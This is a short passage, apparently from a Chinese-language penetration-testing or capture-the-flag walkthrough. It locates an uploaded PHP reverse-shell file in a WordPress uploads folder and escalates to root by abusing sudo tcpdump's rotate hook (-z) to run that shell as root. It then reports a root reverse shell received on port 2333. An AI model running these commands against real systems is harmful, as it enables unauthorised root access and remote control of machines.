find / -name php-reverse-shell.php 2>/dev/null

找到其位置在/var/www/html/wp-content/uploads/2024/08/php-reverse-shell.php



(2)然后输入以下命令

COMMAND='php /var/www/html/wp-content/uploads/2024/08/php-reverse-shell.php'

TF=$(mktemp)

echo "$COMMAND" > $TF

chmod +x $TF

sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root

(3)攻击机监听的2333端口下出现root用户的反弹shell,提权成功